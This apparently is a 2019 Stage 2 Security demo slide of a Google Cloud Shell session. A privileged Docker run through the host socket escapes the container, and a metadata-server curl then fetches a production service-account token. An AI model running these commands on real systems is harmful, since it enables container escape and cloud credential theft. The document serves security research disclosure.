 STAGE 2 SECURITY
Copyright 2019 by Stage 2 Security
Cloud Shell
(cruel-panther-808)
Welcome to Cloud Shell! Type "help" to get started.
Your Cloud Platform project in this session is set to cruel-panther-808.
Use "gcloud config set project [PROJECT_ID]" to change to a different project.
admin_@cloudshell:~ (cruel-panther-808)$ sudo docker -H unix:///google/host/var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m
-u -n -i sh
Unable to find image 'debian:latest' locally
latest: Pulling from library/debian
c7b7d16361e0: Pull complete
Digest: sha256:9d2b250af5748cf8fb2c7e9a14aab830c251daa3f8f3bc787bd4a3e8c586f39a
Status: Downloaded newer image for debian:latest
sh-4.3# systemd-detect-virt
kvm
sh-4.3#
(cruel-panther-808)
sh-4.3# curl "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/vm-service-account@cloud-devshell-prod.iam.gserviceaccount.c
om/token" -H "Metadata-Flavor: Google"
{"access_token":
"expires_in":3592,"token_type":"Bearer"}sh-4.3#